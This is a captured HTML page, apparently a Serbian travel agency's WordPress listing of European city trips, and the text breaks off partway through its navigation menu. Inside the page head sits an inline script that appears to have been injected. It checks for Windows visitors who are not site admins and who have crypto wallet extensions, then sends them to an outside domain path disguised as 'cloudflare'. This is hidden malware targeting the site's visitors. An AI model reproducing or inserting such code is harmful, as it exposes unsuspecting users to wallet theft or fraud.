

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/putovanja/
body_size: 30567
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Putovanja - Evropski gradovi 2026 - Metropole - Star Travel Niš</title>
	<meta name="description" content="Doživite putovanja na najbolji način. Putujte i posetite najlepše evropske gradove kao što su Budimpeša, Beč, Pariz, Venecija, Prag..." />
	<link rel="canonical" href="https://startravelnis.rs/putovanja/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Putovanja: Istražite svet pun raznolikosti" />
	<meta property="og:description" content="Otkrijte neverovatne destinacije i stvorite nezaboravne uspomene sa svojim putovanjima. Iskusite različite kulture i avanture širom sveta." />
	<meta property="og:url" content="https://startravelnis.rs/putovanja/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2024-12-11T10:48:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Putovanja" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="6 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/putovanja/","url":"https://startravelnis.rs/putovanja/","name":"Putovanja - Evropski gradovi 2026 - Metropole - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"datePublished":"2021-11-02T14:00:39+00:00","dateModified":"2024-12-11T10:48:19+00:00","description":"Doživite putovanja na najbolji način. Putujte i posetite najlepše evropske gradove kao što su Budimpeša, Beč, Pariz, Venecija, Prag...","breadcrumb":{"@id":"https://startravelnis.rs/putovanja/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/putovanja/"]}]},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/putovanja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Putovanja"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fputovanja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fputovanja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"1f35ec92b4","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010516" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=815' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-mesta page-template-templatestemplate-mesta-php page page-id-815 page-parent wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 